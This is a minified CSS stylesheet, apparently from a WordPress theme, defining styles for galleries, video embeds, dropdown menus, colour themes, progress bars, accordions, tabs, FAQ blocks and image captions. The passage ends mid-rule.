.nav_close{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;border-radius:5px;background:#000;height:32px;line-height:32px;opacity:0.4;position:absolute;top:-16px;right:-16px;text-decoration:none;width:32px;text-align:center}.galleryOverlay .nav_close:hover{opacity:0.5}.galleryOverlay .nav_close.nav_close_cnt{top:0;right:0}.galleryOverlay .nav_close:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00d';color:#fff;font-size:20px;opacity:1}.gallery.gallery-columns-1{display:table}.gallery.no-gallery dt a:after,.gallery.no-gallery dt a:before{display:none}.gallery dl{margin-top:0px !important;margin-bottom:0px !important;padding-left:0px;text-align:left !important}.gallery dl dt{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;cursor:pointer;display:block;position:relative}.gallery:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gallery br{display:none}.gallery[id*='gallery-'] img{border:none !important}.gallery dt a{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;max-height:450px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:13px;text-decoration:none;position:relative}.gallery dt a:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%}.gallery dt a:hover{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear}.gallery dt a:hover:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e610';color:#fff;cursor:pointer;font-size:35px;height:35px;margin:auto;position:absolute;top:0px;right:0px;bottom:0px;left:0px;opacity:0.8;width:35px;z-index:1}.gallery dt a:hover:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(0,0,0,0.55);content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%;z-index:0}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.fullWidth .gallery-columns-8 .gallery-item{width:12.5% !important}.fullWidth .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.fullWidth .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.fullWidth .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.tve_post_lp .gallery-columns-8 .gallery-item{width:12.5% !important}.tve_post_lp .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.tve_post_lp .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.tve_post_lp .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:800px;width:800px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:400px;width:400px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:266.666666667px;width:266.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:200px;width:200px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:160px;width:160px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:114.285714286px;width:114.285714286px}.bpd .gallery-columns-8 .gallery-item{width:12.5% !important}.bpd .gallery-columns-8 .gallery-item dt a{height:100px;width:100px}.bpd .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bpd .gallery-columns-9 .gallery-item dt a{height:88.8888888889px;width:88.8888888889px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.bSeCont .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bSeCont .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.bSeCont .gallery-columns-8 .gallery-item{width:12.5% !important}.bSeCont .gallery-columns-8 .gallery-item dt a{height:81.25px;width:81.25px}.bSeCont .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bSeCont .gallery-columns-9 .gallery-item dt a{height:72.2222222222px;width:72.2222222222px}.rve{display:block;position:relative;padding-bottom:56.25%;padding-top:0px;height:0;overflow:hidden}.rve.noc{padding-top:12px}.rve.vim{padding-top:8px}.brve{display:block;position:relative;padding-bottom:55%;padding-top:28px;height:0;overflow:hidden}.brve.bnoc{padding-top:19px}.brve.vim{padding-top:32px}.rve iframe,.rve object,.rve embed,.brve iframe,.brve object,.brve embed{position:absolute;top:0;left:0;width:100%;height:100%}.vim iframe,.vim object,.vim embed{top:-15px}.bSe iframe{max-width:100%}.gr{margin-bottom:20px}.gr img{display:block;margin-top:10px;max-width:100%}.gr .gri{margin-right:5%}.gr h4{margin-top:0px;word-wrap:break-word}.gr.gr1 .gri{width:12%}.gr.gr1 .grt{width:83%}.gr.gr2 .gri{width:24%}.gr.gr2 .grt{width:71%}.gr.gr3 .gri{width:36%}.gr.gr3 .grt{width:59%}@media only screen and (max-width: 600px){.gr .colm{width:100%}}@media only screen and (max-width: 772px){.gr .gri,.gr .grt{text-align:center}}.gr h1,.gr h2,.gr h3,.gr h4,.gr h5,.gr h6{margin:0px !important}@media only screen and (max-width: 940px){.gr.gr1 .oth .gri,.gr.gr1 .oth .grt,.gr.gr2 .oth .gri,.gr.gr2 .oth .grt,.gr.gr3 .oth .gri,.gr.gr3 .oth .grt{margin-right:0;width:100%}.gr.gr1 .oth .gri img,.gr.gr1 .oth .grt img,.gr.gr2 .oth .gri img,.gr.gr2 .oth .grt img,.gr.gr3 .oth .gri img,.gr.gr3 .oth .grt img{display:table;margin:0 auto}}.gr.gr1 .gri{margin-right:2%;width:12%}@media only screen and (max-width: 772px){.gr.gr1 .gri{width:100%}}.gr.gr1 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr1 .gri img{display:table;margin:0 auto}}.gr.gr1 .grt{width:86%}@media only screen and (max-width: 772px){.gr.gr1 .grt{width:100%}}.gr.gr2 .gri{margin-right:2%;width:24%}@media only screen and (max-width: 772px){.gr.gr2 .gri{width:100%}}.gr.gr2 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr2 .gri img{display:table;margin:0 auto}}.gr.gr2 .grt{width:74%}@media only screen and (max-width: 772px){.gr.gr2 .grt{width:100%}}.gr.gr3 .gri{margin-right:2%;width:36%}@media only screen and (max-width: 768px){.gr.gr3 .gri{width:100%}}.gr.gr3 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 768px){.gr.gr3 .gri img{display:table;margin:0 auto}}.gr.gr3 .grt{width:62%}@media only screen and (max-width: 768px){.gr.gr3 .grt{width:100%}}.has-heading .colch{color:#5d5d5d;font-size:1em;line-height:3em;font-weight:400;margin:0;padding:0px;text-align:left;word-wrap:break-word}.has-heading .colch{border-bottom:1px solid #dcdcdc;color:#5d5d5d;font-size:17px !important;font-weight:700;line-height:1em;margin:0;padding:13px 0;text-align:left;word-wrap:break-word}.has-free{color:#5d5d5d;font-size:0.765em}.has-free a{font-size:1em !important;text-decoration:underline}.has-extended img.alignleft,.has-extended img.alignright,.has-extended img.alignnone{margin:0 !important}.has-extended img.aligncenter{margin-left:auto;margin-right:auto}header nav>ul>li.menu-item-has-children>ul>li:first-child:before{border:0 none;content:"";display:none}header nav li.has-extended ul{position:absolute;left:auto;right:auto;top:auto}header nav li.has-extended ul.position_right{position:absolute;right:-33px}header nav li.has-extended ul.position_left{position:absolute;left:-33px}header nav li.has-extended>ul.sub-menu{box-shadow:0 4px 11px -9px #000000;border-radius:3px;background:#e9e9e9;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:1px solid #dcdcdc;border-top:2px solid #27754d;overflow:hidden}header nav li.has-extended>ul.sub-menu li.menu-item{display:block;position:static}header nav li.has-extended>ul.sub-menu li.menu-item:first-child{border-top:0 none}header nav li.has-extended>ul.sub-menu li.menu-item a[href]:hover{color:#1a1a1a;background:#f6f6f6}header nav li.has-extended>ul.sub-menu li.menu-item>a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;border-top:1px solid #DCDCDC;color:#5d5d5d;font-size:0.765em;min-height:38px;line-height:38px;padding:0px 0px 0px 8%;width:92%;word-wrap:break-word}header nav li.has-extended>ul.sub-menu>li{float:left;width:50%}header nav li.has-extended>ul.sub-menu>li ul.sub-menu{box-shadow:none;border:0 none;display:block !important;position:static;opacity:1 !important}header nav li.has-extended>ul.sub-menu>li ul.sub-menu li{width:100%}header nav li.has-extended ul li{border:0 none}header nav li.has-extended ul li ul li:first-child{border:0 none}header nav ul li.has-extended{color:#5d5d5d;font-size:1.067em}header nav ul li.has-extended>ul{background:none;left:auto;margin-left:0}header nav ul li.has-extended ul li>ul{background:none;margin-left:0}header nav ul li.has-extended ul li>ul li{color:#5d5d5d}header.hbp{background-size:auto}header.hif{background-position:center center;background-repeat:no-repeat;background-size:cover}header.hic{background-position:center center;background-repeat:no-repeat;background-size:auto;position:relative}header.hic:before{display:none}#floating_menu header.hic{padding:0}header.hic .tt-dmy{display:block;position:relative;z-index:0}header.hic #head_wrp{position:absolute;bottom:8px;right:0;left:0}.has-free a{background:none;border:0 !important;display:inline;padding:0 !important}.has-free a:hover{background:none !important;color:#27754d !important}header nav li.col-no-4{position:static}header nav li.col-no-4>ul.sub-menu,header nav li.col-no-4 ul.sub-menu.position_menu{left:0;right:0;margin:auto;position:absolute}header nav li.col-no-4>ul.sub-menu ul.submenu li,header nav li.col-no-4 ul.sub-menu.position_menu ul.submenu li{padding-right:0}@media only screen and (min-width: 1080px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:1055px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:23%}header nav li.col-no-4.has-extended ul li:nth-of-type(4n+1){clear:left}}@media only screen and (min-width: 940px) and (max-width: 1079px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:31%}header nav li.col-no-4.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 939px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-4.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 772px) and (max-width: 839px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended>ul.sub-menu.position_menu{width:260px}header nav li.col-no-4.has-extended ul li{clear:both;padding:0px 1%;width:98%}}@media only screen and (min-width: 740px) and (max-width: 772px){header nav li.col-no-4.has-extended.menu-item-has-children>ul.sub-menu{box-shadow:none;position:static;width:100%}}header nav li.col-no-3>ul.sub-menu{width:770px}@media only screen and (min-width: 1080px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-3.has-extended ul li{padding:0px 1%;width:31%}header nav li.col-no-3.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 1079px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-3.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-3.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 740px) and (max-width: 839px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-3.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-2>ul.sub-menu{width:520px}@media only screen and (min-width: 740px){header nav li.col-no-2.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-2.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 740px) and (max-width: 839px){header nav li.col-no-2.has-extended>ul.sub-menu,header nav li.col-no-2.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-2.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-1 ul.sub-menu{float:none;width:260px}header nav li.col-no-1 ul.sub-menu li{float:none;width:100%}header nav li.col-no-1 ul.sub-menu li ul{box-sizing:border-box;padding:0% 5%;width:100%}@media only screen and (min-width: 940px) and (max-width: 1350px){header nav li.has-extended.col-no-3{position:static}header nav li.has-extended.col-no-3>ul.sub-menu{margin:auto;left:0;right:0}}@media only screen and (max-width: 940px) and (min-width: 740px){header nav li.has-extended>ul.sub-menu,header nav li.has-extended.col-no-4>ul.sub-menu{position:absolute;left:auto;right:0px}header nav li.has-extended>ul.sub-menu.position_left,header nav li.has-extended.col-no-4>ul.sub-menu.position_left{left:-33px;right:auto}header nav li.has-extended>ul.sub-menu.position_right,header nav li.has-extended.col-no-4>ul.sub-menu.position_right{right:-33px;left:auto}header nav li.has-extended:first-of-type>ul.sub-menu.position_left,header nav li.has-extended.col-no-4:first-of-type>ul.sub-menu.position_left{left:0px;right:auto}}header.hif,header.hic{width:100%}.nsd.blue .fill-counter-inner{stroke:#34495e}.nsd.blue .pbf{background:#34495e}.nsd.blue.nbc .nbcnb,.nsd.blue.nbc .nbcn,.nsd.blue.nbc .nbcna{color:#34495e}.nsd.blue .cdtc{border-bottom:2px solid #34495e}.nsd.blue .cdtl{color:#34495e}.drp1.blue::first-letter{color:#34495e}.drp2.blue::first-letter{background:#34495e;border:1px solid #10161c}.nsd.dark .fill-counter-inner{stroke:#323232}.nsd.dark .pbf{background:#323232}.nsd.dark.nbc .nbcnb,.nsd.dark.nbc .nbcn,.nsd.dark.nbc .nbcna{color:#323232}.nsd.dark .cdtc{border-bottom:2px solid #323232}.nsd.dark .cdtl{color:#323232}.drp1.dark::first-letter{color:#323232}.drp2.dark::first-letter{background:#323232;border:1px solid #000}.nsd.green .fill-counter-inner{stroke:#27754d}.nsd.green .pbf{background:#27754d}.nsd.green.nbc .nbcnb,.nsd.green.nbc .nbcn,.nsd.green.nbc .nbcna{color:#27754d}.nsd.green .cdtc{border-bottom:2px solid #27754d}.nsd.green .cdtl{color:#27754d}.drp1.green::first-letter{color:#27754d}.drp2.green::first-letter{background:#27754d;border:1px solid #0e291b}.nsd.light .fill-counter-inner{stroke:#e4e4e4}.nsd.light .pbf{background:#f7f7f7}.nsd.light.nbc .nbcnb,.nsd.light.nbc .nbcn,.nsd.light.nbc .nbcna{color:#f7f7f7}.nsd.light .cdtc{border-bottom:2px solid #f7f7f7}.nsd.light .cdtl{color:#f7f7f7}.drp1.light::first-letter{color:#f7f7f7}.drp2.light::first-letter{background:#f7f7f7;border:1px solid #c4c4c4}.nsd.orange .fill-counter-inner{stroke:#e48400}.nsd.orange .pbf{background:#e48400}.nsd.orange.nbc .nbcnb,.nsd.orange.nbc .nbcn,.nsd.orange.nbc .nbcna{color:#e48400}.nsd.orange .cdtc{border-bottom:2px solid #e48400}.nsd.orange .cdtl{color:#e48400}.drp1.orange::first-letter{color:#e48400}.drp2.orange::first-letter{background:#e48400;border:1px solid #7e4900}.nsd.purple .fill-counter-inner{stroke:#8562a3}.nsd.purple .pbf{background:#8562a3}.nsd.purple.nbc .nbcnb,.nsd.purple.nbc .nbcn,.nsd.purple.nbc .nbcna{color:#8562a3}.nsd.purple .cdtc{border-bottom:2px solid #8562a3}.nsd.purple .cdtl{color:#8562a3}.drp1.purple::first-letter{color:#8562a3}.drp2.purple::first-letter{background:#8562a3;border:1px solid #513b64}.nsd.red .fill-counter-inner{stroke:#801818}.nsd.red .pbf{background:#801818}.nsd.red.nbc .nbcnb,.nsd.red.nbc .nbcn,.nsd.red.nbc .nbcna{color:#801818}.nsd.red .cdtc{border-bottom:2px solid #801818}.nsd.red .cdtl{color:#801818}.drp1.red::first-letter{color:#801818}.drp2.red::first-letter{background:#801818;border:1px solid #2a0808}.nsd.teal .fill-counter-inner{stroke:#54a699}.nsd.teal .pbf{background:#54a699}.nsd.teal.nbc .nbcnb,.nsd.teal.nbc .nbcn,.nsd.teal.nbc .nbcna{color:#54a699}.nsd.teal .cdtc{border-bottom:2px solid #54a699}.nsd.teal .cdtl{color:#54a699}.drp1.teal::first-letter{color:#54a699}.drp2.teal::first-letter{background:#54a699;border:1px solid #32625b}.nsd.brown .fill-counter-inner{stroke:#645452}.nsd.brown .pbf{background:#645452}.nsd.brown.nbc .nbcnb,.nsd.brown.nbc .nbcn,.nsd.brown.nbc .nbcna{color:#645452}.nsd.brown .cdtc{border-bottom:2px solid #645452}.nsd.brown .cdtl{color:#645452}.drp1.brown::first-letter{color:#645452}.drp2.brown::first-letter{background:#645452;border:1px solid #2c2524}.nsda{position:relative}@keyframes fill-counter-svg{from{stroke-dasharray:0 566}}.fill-counter .fill-counter-inner{display:table;margin:20px auto;position:relative}.fill-counter .fill-counter-circle{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);background:transparent;border-radius:50%;height:180px;stroke-dasharray:inherit;width:180px}.fill-counter .fill-counter-circle circle{-webkit-transition:stroke-dasharray 2s linear;-moz-transition:stroke-dasharray 2s linear;transition:stroke-dasharray 2s linear;fill:none;stroke-width:18;stroke-dasharray:0 566}.fill-counter.nsds .fill-counter-inner circle{animation:fill-counter-svg 2s linear;stroke-dasharray:inherit}.fill-counter-text{border-radius:50%;background:#fbfbfb;color:#323232;height:114px;font-size:60px;font-weight:400;font-family:'Oxygen';line-height:60px;padding-top:50px;position:absolute;top:8px;bottom:8px;left:8px;right:8px;text-align:center;width:164px}.fill-counter-label{color:#706f6f;display:block;font-size:16px;font-weight:400;margin-top:10px;text-align:center}.accs{margin-bottom:20px}.accs .accss{border:1px solid #dadada;margin-bottom:2px;padding:0px 10px 2px 20px}.accs .accss.opac .acc-h span:before{content:'\e604'}.accs .accss.opac .accsi{display:block}.accs .accss .acc-h{cursor:pointer;color:#27754d;font-size:.941em;line-height:29px;margin:0px;padding:5px 5px 5px 30px;position:relative}.accs .accss .acc-h span{display:block}.accs .accss .acc-h span:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:50%;border:1px solid #e5e5e5;content:'\e605';color:#27754d;display:inline-block;font-size:13px;height:22px;line-height:22px;margin:auto;position:absolute;top:0;bottom:0;left:-5px;text-align:center;width:22px}.accs .accss .accsi{display:none}.accs .accss .accsi p{margin:10px 0px 20px 30px}.accs .accss:hover{border:1px solid #acacac}.divi{border-bottom:2px solid #e4e4e4;clear:both;display:block;margin-bottom:10px;position:relative}.divi.ldivi{margin-left:0;margin-right:auto;min-width:280px;width:32%}.divi.ldivi:before{background:#acacac;content:'';display:block;height:5px;left:0;position:absolute;top:-2px;width:100px}.divi.cdivi{display:table;margin:20px auto;min-width:315px;width:32%}.divi.cdivi:before{background:#acacac;content:'';display:block;height:5px;left:34%;position:absolute;top:-2px;width:100px}.divi.rdivi{margin-left:auto;margin-right:0;min-width:315px;width:32%}.divi.rdivi:after{background:#acacac;content:'';display:block;height:5px;position:absolute;top:-2px;right:0;width:100px}.bSeCont .divi.ddivi{margin-left:20px;margin-right:20px}.fullWidth .divi.sdivi{margin-left:-3000px;width:6000px}.bpd .divi.sdivi{margin-left:-3000px;width:6000px}.defhgh{background-color:#27754d}.lhgh{color:#fff !important}.dhgh{color:#9f9f9f !important}.drp1::first-letter{display:block;font-size:36px;float:left;line-height:36px;margin-right:5px;margin-top:10px;text-transform:uppercase}.drp2::first-letter{border-radius:6px;color:#fff;display:block;font-size:36px;line-height:36px;float:left;margin-right:5px;margin-top:5px;padding:7px 6px 9px;text-transform:uppercase}.drp2.light::first-letter{color:#353535}.shortcode_tabs{margin-bottom:20px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab{list-style-type:none;list-style-image:none;margin-bottom:0px;padding:0px 6px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li{box-sizing:border-box;border-top-left-radius:9px;border-top-right-radius:9px;border:1px solid #e8e8e8;background:#f1f1f1;cursor:pointer;float:left;text-align:center;padding:15px 0px 12px 0px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li a{font-size:1.125em;font-family:'Oxygen';text-decoration:none}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li:hover{background:#e8e8e8}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS{background:#27754d;border:1px solid #27754d}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS a{color:#fff}.shortcode_tabs.horz_tabs .scTC{border:1px solid #e8e8e8;background:#fbfbfb;padding:20px 15px}.shortcode_tabs.vert_tabs .scT{width:100%}.shortcode_tabs.vert_tabs .scT::after{clear:both;content:"";display:table}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{display:block;float:left;position:relative;vertical-align:top;z-index:1;width:16%}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{list-style-type:none;margin-bottom:0;margin-top:8px;padding:0px}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li{border-top-left-radius:9px;border-bottom-left-radius:9px;border:1px solid #e8e8e8;background:#f7f7f7;color:#353535;display:block}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:hover{background:#e4e4e4}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS{border:1px solid #27754d;background:#27754d}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS a{color:#fff}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:hover{cursor:pointer}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:hover a{cursor:pointer}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li a{color:#706f6f;cursor:default;display:block;font-size:1.125em;line-height:1em;font-family:'Oxygen';text-decoration:none;padding:17px}.shortcode_tabs.vert_tabs .scTC{border:1px solid #e8e8e8;background:#fbfbfb;display:block;float:left;margin-left:-1px;position:relative;vertical-align:top;padding:10px 20px 20px 20px;width:78%;z-index:0}.faqI{border-radius:9px;box-shadow:2px 2px 2px 0px rgba(0,0,0,0.05);border:1px solid #dbdbdb;margin-top:15px}.faqI:hover{background:#f7f7f7}.faq .faqC{display:none;margin-bottom:20px;padding:5px 10px 0px 10px}.faq .faqC p{color:#706f6f;font-size:1em;line-height:23px;margin-bottom:10px;padding:0px 10px}.faq h4{cursor:pointer;color:#353535;font-size:1.25em;font-weight:700;margin:0;padding:10px 10px 10px 40px;position:relative}.faq h4:hover{color:#27754d}.faq h4.oFaq{color:#5d5d5d}.faq h4.oFaq span:before{border:1px solid #e5e5e5;border-radius:50%;content:'\e605';color:#353535;display:inline-block;font-size:.5em}.faq h4 span{display:inline-block;margin-right:10px}.faq h4 span:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:1px solid #e5e5e5;border-radius:50%;content:'\e604';color:#353535;display:inline-block;font-size:.5em;height:22px;line-height:22px;margin:auto;position:absolute;top:0;bottom:0;left:10px;text-align:center;width:22px}.nsd{margin:20px 0px}.nsd.nsds .pbf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .pbf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.pbb{border-radius:5px;background:#e4e4e4;display:block;height:30px;margin:7px 0px;position:relative;overflow:hidden}.pbb .pbf{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-name:progress-bar;-moz-animation-name:progress-bar;animation-name:progress-bar;border-radius:5px;height:30px}.pbbl{color:#fff;display:block;font-size:1em;font-weight:300;line-height:30px;margin-left:10px;position:absolute;z-index:0}.nsd.light .pbbl{color:#353535}.pbfc{box-sizing:border-box;overflow:hidden}.nsd.nsds .fcf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .fcf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.wp-caption-text{font-size:13px;color:#353535;text-align:center;width:inherit}.wp-caption{max-width:100%}.wp-caption img{box-sizing:border-box;display:block}.wp-caption .wp-caption-text{font-style:italic;margin-bottom:0px;padding-top:10px}.wp-caption.circle-image img{border-radius:50%;display:table;margin:0 auto;width:50%}.wp-caption.rounded-image img{border-radius:5px;display:table;margin:0 auto}.wp-caption.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;padding:10px}.wp-caption.lifted-image img{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:table;margin:0 auto}img{box-sizing:border-box}img.circle-image{border-radius:50%;display:table;margin:0 auto;width:50%}img.rounded-image{border-radius:9px}img.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;display:table;margin:0 auto;padding:10px}img.lifted-image{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:block}.nbc{position:relative;text-align:center}.nbc .nbcnb{font-weight:300;font-size:50px;font-family:'Oxygen'}.nbc .nbcn{font-weight:300;font-size:50px;font-family:'Oxygen'}.nbc .nbcna{font-weight:300;font-size:50px;font-family:'Oxygen'}.nbc .nbcl{color:#706f6f;display:block;font-weight:300;font-size:16px;margin-top:5px;padding:0px 20px}.fhd{border-bottom:2px solid #e4e4e4;display:table;margin:20px 0px;overflow:hidden;width:100%}.fhd .fhdt{color:#323232;font-size:1.875em;margin:0;white-space:nowrap}.fhd .fhdt{padding:0px}.fhd.lfhd .fhdt{text-align:left}.fhd.rfhd .fhdt{text-align:right}.fhd.cfhd .fhdt{text-align:center}.bp-t{background:#fff !important;height:100%;min-height:100%;text-align:center}.bp-t:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.bp-t .wrp{background:#fff;display:inline-block;padding:10px;text-align:left;vertical-align:middle}.bp-t .wrp 